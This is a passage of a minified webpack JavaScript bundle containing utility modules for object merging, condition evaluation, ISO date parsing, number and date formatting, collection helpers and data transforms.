t&&("U"===(e=e[0])&&(t=t.toString().toUpperCase()),"L"===e&&(t=t.toString().toLowerCase())),t}function v(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var s=i[o];if(s===y){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(s===h){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=s)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,s=0;s<i;s++){var a=e[s];a&&0<Object.keys(a).length&&(o=function a(u,c,p){var o=Object.keys(p);var t=o.length;var e=function(t){var e,i=o[t];try{if(l.isArrayLike(p[i]))if("DeepMerge"===u.arrayMergeStrategy)for(var r=0;r<p[i].length;r++)c[i][r]?c[i][r]=a(u,c[i][r],p[i][r]):c[i][r]=p[i][r];else if("DeepCopy"===u.arrayMergeStrategy)c[i]=p[i].map(_);else if("AppendDeepCopy"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var r=0;r<p[i].length;r++)c[i].push(_(p[i][r]))}else if("DeepMergeByKeyOrAppend"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var s=[],n=function(r){var n=u.getKeyFn(p[i][r]),o=!1;c[i].forEach(function(t,e){var t=u.getKeyFn(t);t===n&&(c[i][e]=a(u,c[i][e],p[i][r]),o=!0)}),o||s.push(p[i][r])},r=0;r<p[i].length;r++)n(r);(e=c[i]).push.apply(e,s)}else c[i]=p[i];else g(p[i])?c[i]=a(u,c[i]||{},p[i]):c[i]=p[i]}catch(t){c[i]=p[i]}};for(var r=0;r<t;r++)e(r);return c}(n,o,a))}return o}console.warn("Need 1 or more elements to merge")}function g(t){return t&&t.constructor===Object&&!l.isObservableArray(t)}function _(t){if(l.isArrayLike(t))return t.map(_);if(g(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=_(t[o])}return e}return t}e.safe=a,e.getValueFromStringNotation=function(t,e,r){var n=null,o=v(t);if(o&&0<o.length){for(var i={},s=0,a=o;s<a.length;s++){var u=d(l=a[s],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++)var l=p[c],n=n.split(""+y+l+h).join(i[l])}else n=d(t,e,r);return n=f.isNullOrUndefined(n)?r:n},e.getValueFromDotNotation=d,e.applyModifier=u,e.getInnerParameters=v,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(exports,"__esModule",{value:!0});var date_1=__webpack_require__(19),object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(0),isArrayLike_1=__webpack_require__(5),Query_1=__webpack_require__(2),formatter_1=__webpack_require__(13),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,e=void 0===e?this.conditional:e,r=__rest(t,["conditional"]),t=e.conditions,e=e.format,n=[];if(t)for(var o=0,i=t;o<i.length;o++){var s=i[o],s=this.validateConditionWithOptions(s,r);n.push(s)}return this.applyConditionFormat(n,t,e)},ConditionalHelper.prototype.matches=function(t,e,r){return this.matchesWithOptions({instance:t,conditional:e,executionOptions:r})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++)t=t.split("{"+o[n]+"}").join("");for(var i=!0,s=0,a=t.split("");s<a.length;s++){var u=a[s];if(!(i=i&&-1<r.indexOf(u)))break}return i},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}for(var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split(""),r=0;r<o.length;r++)for(var i=o[r],s=0,a=n;s<a.length;s++){var u,c,p=a[s];i===p&&(0===r?(o.shift(),r--):r===o.length-1?o.pop():(u=o[r-1],c=o[r+1],u!==p&&c!==p&&o.splice(r,0,p)))}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString(),workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString),condition=conditions&&conditions.length>i&&conditions[i],key;condition&&(key=condition.key,key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString)))}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i],isValid=isValid&&-1===workingFormat.indexOf(char);if(!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(ex){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,r,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(r)&&void 0!==t.find(function(t){var e=t.toString(),t=r.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e===t})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;t=t.toString(),e=e.toString();return r||(t=t.toLowerCase(),e=e.toLowerCase()),-1<t.indexOf(e)},ConditionalHelper.prototype.startsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),0===e.indexOf(t)})},ConditionalHelper.prototype.endsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e.indexOf(t)===e.length-t.length})},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,s=t.fieldQuery,a=t.fieldDateDifference,u=t.operator,c=t.isCaseSensitive,p=t.regexTestFlags,l=t.fieldFormat,f=t.valueFormat,u=u?u.toLowerCase():"=",y=!1;typeChecks_1.isUndefined(t.value)?!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions&&(n=this.getQueryResponse(t.valueQuery,e.executionOptions)):n=t.value,typeChecks_1.isUndefined(f)||(n=formatter_1.formatter(f,n)),this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(u)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var h=e.instance;i&&e.instance?h=object_1.getValueFromStringNotation(i,e.instance):s&&e.executionOptions?h=this.getQueryResponse(s,e.executionOptions):a&&(t=a.period,f=a.start,i=a.end,s=a.useNowForEndDate,t&&f&&(i||s)&&(i=this.getQueryResponse(a.start,e.executionOptions),s=void 0,s=a.useNowForEndDate?(new Date).toUTCString():this.getQueryResponse(a.end,e.executionOptions),h=date_1.getDateDifference(s,i,a.period))),typeChecks_1.isUndefined(l)||(h=formatter_1.formatter(l,h));var d=this.isDate(n),v=this.isDate(h);switch(u){case"!=":y=h!==n&&(void 0===o||h!==o);break;case"=":y=h===n||void 0!==o&&h===o;break;case">":y=d&&v?n<h:parseFloat(h)>parseFloat(n);break;case">=":y=d&&v?n<=h:parseFloat(h)>=parseFloat(n);break;case"<":y=d&&v?h<n:parseFloat(h)<parseFloat(n);break;case"<=":y=d&&v?h<=n:parseFloat(h)<=parseFloat(n);break;case"includes":y=Array.isArray(h)?this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c):this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c);break;case"excludes":y=Array.isArray(h)?!(this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c)):!(this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c));break;case"in":isArrayLike_1.isArrayLike(n)&&(y=this.arrayContains(n,h,c)||this.arrayContains(o,h,c));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(y=!this.arrayContains(n,h,c)&&!this.arrayContains(o,h,c));break;case"defined":y=!typeChecks_1.isUndefined(h);break;case"undefined":y=typeChecks_1.isUndefined(h);break;case"not-null":y=null!==h;break;case"null":y=null===h;break;case"starts-with":y=this.startsWith(h,n,c)||this.startsWith(h,o,c);break;case"ends-with":y=this.endsWith(h,n,c)||this.endsWith(h,o,c);break;case"not-starts-with":y=!this.startsWith(h,n,c)&&!this.startsWith(h,o,c);break;case"not-ends-with":y=!this.endsWith(h,n,c)&&!this.endsWith(h,o,c);break;case"null-or-empty":y=typeChecks_1.isNullOrEmpty(h);break;case"not-null-or-empty":y=!typeChecks_1.isNullOrEmpty(h);break;case"regex-test":y=new RegExp(n,p).test(h);break;default:y=!1}return y},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper.prototype.getQueryResponse=function(t,e){return new Query_1.Query(t).execute(e)},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,e,r){var s=r(117),a=r(32),u=36e5,c=6e4,p=/[T ]/,l=/:/,f=/^(\d{2})$/,y=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],h=/^(\d{4})/,d=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],v=/^-(\d{2})$/,g=/^-?(\d{3})$/,_=/^-?(\d{2})-?(\d{2})$/,O=/^-?W(\d{2})$/,b=/^-?W(\d{2})-?(\d{1})$/,m=/^(\d{2}([.,]\d*)?)$/,P=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,w=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,j=/([Z+-].*)$/,x=/^(Z)$/,S=/^([+-])(\d{2})$/,T=/^([+-])(\d{2}):?(\d{2})$/;function k(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);r=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+r),n}t.exports=function(t,e){if(a(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=null==(r=(e||{}).additionalDigits)?2:Number(r),n=function(t){var e={},r=t.split(p);t=l.test(r[0])?(e.date=null,r[0]):(e.date=r[0],r[1]);t&&((r=j.exec(t))?(e.time=t.replace(r[1],""),e.timezone=r[1]):e.time=t);return e}(t),e=(i=function(t,e){var r=y[e],n=d[e];if(e=h.exec(t)||n.exec(t)){n=e[1];return{year:parseInt(n,10),restDateString:t.slice(n.length)}}if(e=f.exec(t)||r.exec(t)){e=e[1];return{year:100*parseInt(e,10),restDateString:t.slice(e.length)}}return{year:null}}(n.date,r)).year;if(r=function(t,e){if(null===e)return null;var r,n,o;if(0===t.length)return(r=new Date(0)).setUTCFullYear(e),r;if(s=v.exec(t))return r=new Date(0),n=parseInt(s[1],10)-1,r.setUTCFullYear(e,n),r;if(s=g.exec(t)){r=new Date(0);var i=parseInt(s[1],10);return r.setUTCFullYear(e,0,i),r}if(s=_.exec(t)){r=new Date(0),n=parseInt(s[1],10)-1;i=parseInt(s[2],10);return r.setUTCFullYear(e,n,i),r}if(s=O.exec(t))return o=parseInt(s[1],10)-1,k(e,o);if(s=b.exec(t)){o=parseInt(s[1],10)-1;var s=parseInt(s[2],10)-1;return k(e,o,s)}return null}(i.restDateString,e)){var o,i=r.getTime(),e=0;return n.time&&(e=function(t){var e,r;if(n=m.exec(t))return(e=parseFloat(n[1].replace(",",".")))%24*u;if(n=P.exec(t))return e=parseInt(n[1],10),r=parseFloat(n[2].replace(",",".")),e%24*u+r*c;if(n=w.exec(t)){e=parseInt(n[1],10),r=parseInt(n[2],10);var n=parseFloat(n[3].replace(",","."));return e%24*u+r*c+1e3*n}return null}(n.time)),n.timezone?o=function(t){var e,r;if(e=x.exec(t))return 0;if(e=S.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=T.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*c:(r=i+e,n=new Date(r),o=s(n),(r=new Date(r)).setDate(n.getDate()+1),0<(n=s(r)-s(n))&&(o+=n)),new Date(i+e+o)}return new Date(t)}},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(138))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(137);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;n=r(38);e.ScenarioStatisticTarget=n.ScenarioStatisticTarget;r=r(8);e.shortcuts=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},s=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);function a(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,r,n,o){return void 0===n&&(n="ASC"),(t||[]).sort(function(t,e){t=r(t),e=r(e),e=t.localeCompare(e,o);return"DESC"===n&&(e*=-1),e})},e.sortByDate=function(t,r,n){return void 0===n&&(n="ASC"),t&&t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})}).sort(function(t,e){e=t._sortDate-e._sortDate;return"DESC"===n&&(e*=-1),e}).map(function(t){t._sortDate;return i(t,["_sortDate"])})},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||a;var n=u(s(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return n[t]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return!n[t]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,s=0,a=t;s<a.length;s++){var u=a[s];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,n){if(c.isNullOrUndefined(t))return[];var o=t.map(function(t){return n(t)});return t.filter(function(t,e,r){t=n(t);return o.indexOf(t)===e})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);e.get=function(t,e,r){if(void 0===e)return r;if(e=Array.isArray(e)?e:e.split("."),!c.isNullOrUndefined(u=t))for(var n=0,o=e;n<o.length;n++){for(var i=0,s=o[n].split("[");i<s.length;i++){var a=s[i];if(c.isNullOrUndefined(u))break;var u=u[a.replace("]","")]}if(c.isNullOrUndefined(u))break}return void 0!==u?u:r}},function(t,l,e){"use strict";Object.defineProperty(l,"__esModule",{value:!0});var w=e(0),j=e(36),f=e(37),x=e(11),a=e(19);l.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";t=t.toString();if(t.length<e){for(var n=t.split("");n.length<e;)n.unshift(r);t=n.join("")}return t},l.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),w.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,s=void 0===i?"":i,a=e.forceMinimumThresholdFormatting,u=void 0!==a&&a,c=void 0;if(o)for(var p=x.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],h=y.value,d=p.indexOf(y)===p.length-1&&r<h&&u;if(h<=r||d){c=y,r/=h;break}}var v=j.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,O=void 0===_?s:_,b=c.displayPosition,m=void 0===b?"suffix":b,P=n&&n(g)||g;if("suffix"===m)return""+v+O+P;if("prefix"===m)return""+P+O+v}return v}catch(t){return console.warn(t),r}return r};function u(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var s=n[i],a=0<i?n[i-1]:null;void 0===r?s===e&&(r=i,o++):a===e&&s===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function c(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}l.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/),o=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:u(e,"Y"),month:u(e,"M"),day:u(e,"D"),hour:u(e,"H"),minute:u(e,"m"),second:u(e,"S")},e="";return e+=c(t,r.year,"YYYY")+"-",e+=c(t,r.month,"MM")+"-",e+=c(t,r.day,"DD")+"T",e+=c(t,r.hour,"HH","00")+":",e+=c(t,r.minute,"mm","00")+":",e+=""+c(t,r.second,"SS","00"),new Date(e)}return new Date(t)}(r="string"==typeof r&&i.test(r)?r.replace(" ","T"):r,o);if(w.isDate(o)&&!w.isNaN(o.getTime()))try{var s=e.dateFormatString;return s?a.formatDateWithStringFormat(o,s,n):j.default.getDateTime(t,e).format(o)}catch(t){return console.warn(t),r}return r},l.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,s=t.options,t=t.transforms;return p(n,o,i,s,e,t,r)};var p=function(t,e,r,n,o,i,s){void 0===e&&(e="en-GB");var a,u=o,c=(n=void 0===n?{}:n).placeholderText,p=n.placeholderKey,p=void 0===p?"value":p;return i&&w.isNumber(o)&&(["number","percent","currency"].includes(t)&&(o=f.transform(o,i))),"string"===t&&(u=!w.isNullOrUndefined(o)&&o.toString()),"number"===t&&(u=l.formatNumber(e,n,o,s)),"percent"===t&&(a=Object.assign({},n||{},{style:"percent"}),u=l.formatNumber(e,a,o,s)),"currency"===t&&((a=Object.assign({},n||{},{style:"currency"})).currency=r,u=l.formatNumber(e,a,o,s)),"date"===t&&(u=l.formatDateTime(e,n,o)),u=s&&c?s(c,((c={})[p]=u,c)):u};l.default=p},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(260);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;n=r(114);e.upperCase=n.upperCase;r=r(115);e.lowerCase=r.lowerCase},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28);e.applySubQueryPlaceholders=n;n=r(14);e.changeCase=n;n=r(142);e.clipboard=n;n=r(11);e.collection=n;n=r(30);e.componentStyle=n;n=r(19);e.date=n;n=r(70);e.element=n;n=r(13);e.formatter=n;n=r(143);e.globalDisclaimers=n;n=r(148);e.globalStore=n;n=r(149);e.guid=n;n=r(36);e.intlInstanceCache=n;n=r(5);e.isArrayLike=n;n=r(39);e.isQueryOptionsObject=n;n=r(71);e.json=n;n=r(150);e.layout=n;n=r(50);e.number=n;n=r(4);e.object=n;n=r(151);e.promise=n;n=r(152);e.rawComponentStyle=n;n=r(77);e.script=n;n=r(37);e.transform=n;n=r(0);e.typeChecks=n;n=r(78);e.url=n;n=r(153);e.isEmailValid=n.isEmailValid;n=r(17);e.replacePlaceholders=n.replacePlaceholders;n=r(154);e.replaceTextRecursive=n.replaceTextRecursive;r=r(12);e.get=r.get},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(41),s=r(42),a=r(43),u=r(44),c=r(45),p=r(46),l=r(47),f=r(48),y=r(49),h=r(51),d=r(52),v=r(53),g=r(54),_=r(55),O=r(56),b=r(57),m=r(58),P=r(59),w=r(60),j=r(140),r=(n.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new s.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new a.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new h.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new O.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new b.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new m.GroupTransform(this.options,this.translationHelper);break;case"regex":n=new P.RegexTransform(this.options,this.translationHelper);break;case"replace":n=new w.ReplaceTransform(this.options,this.translationHelper);break;case"parse":n=new j.ParseTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},n);function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(12),l=r(13);e.replacePlaceholders=function(e,t,r,n,o){if(t){var i=o||{},s=i.type,a=i.locale,u=i.currency,c=i.options;return t.replace(/({)[^{]+(})/g,function(t){t=t.replace("{","").replace("}","");if(n&&n.rawAppParams&&"app:"===t.substring(0,4).toLowerCase())return n.rawAppParams[t.substring(4,t.length)];t=p.get(e,""+t+(r||""),"");return o?l.default(s,a,u,c,t):t})}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(104),r=(o.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},o);function o(t){this.options=t}e.MigrationTransformBase=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(31),i=r(118),s=r(119),a=r(120),u=r(123),c=r(124),p=r(125),n=r(126),l=r(35),f=r(13);function y(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=s(t,e)),(n="YEARS"===r?a(t,e):n)<0?Math.abs(n):n}function h(t){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],s=0;s<i.length;s++)i[s]=t(i[s])}(t,e,r,n,o,i,s,a,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:l(c)}}e.getDateDifference=y,e.hasDateExpired=function(t,e,r){return y(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,t=t.getUTCDate();return f.padStart(e,4,"0")+"-"+f.padStart(r,2,"0")+"-"+f.padStart(t,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){return r={distanceInWords:null,format:h(r)},n(t,e,{locale:r})},e.buildFormatLocale=h},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i=r(6),s=r(2),r=r(1);e.MAX_CALL_STACK_LEVEL=50;var a,o=(a=r.BaseQuery,o(u,a),u.prototype.getSubCollection=function(t){var e=this.queryOptions.queryOptionsType,t=this.getEntity(t);return t&&t[e]?t[e]:[]},u.prototype.getEntity=function(t){var e=new i.ConditionalHelper({conditions:[]},this.translationHelper),r=s.Query.getContext(t,this.queryOptions);if(r){var n=r.entityByType,o=this.options,r=o.entityType,o=o.entityConditional,r=n&&r&&n[r];if(r&&(!o||e.matches(r,o,t)))return r}},u.prototype.getEntities=function(e){var r=new i.ConditionalHelper({conditions:[]},this.translationHelper),t=s.Query.getContext(e,this.queryOptions);if(t){var n=t.entities,t=this.queryOptions.queryId,o=this.options.entityConditional,t=n&&t&&n[t];if(t)return t.values.filter(function(t){return!o||r.matches(t,o,e)})}},u);function u(t,e){return a.call(this,t,e)||this}e.BaseEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.getRawValueOrRootKey=function(t){var e=this.queryOptions.rootKey;return 